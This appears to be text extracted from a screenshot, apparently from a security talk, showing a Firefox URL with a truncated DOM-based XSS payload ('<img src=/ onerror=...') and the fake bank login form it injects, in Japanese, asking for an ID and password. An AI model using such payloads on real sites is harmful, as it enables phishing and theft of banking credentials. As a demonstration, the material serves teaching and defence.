 Mozilla Firefox
http://target/t...dChild(s)%22%3E
target/t.html#<img src=/ onerror="s=document.cr
まるまる銀行
IDとパスワードをどうぞ
ID:
パスワード:
送信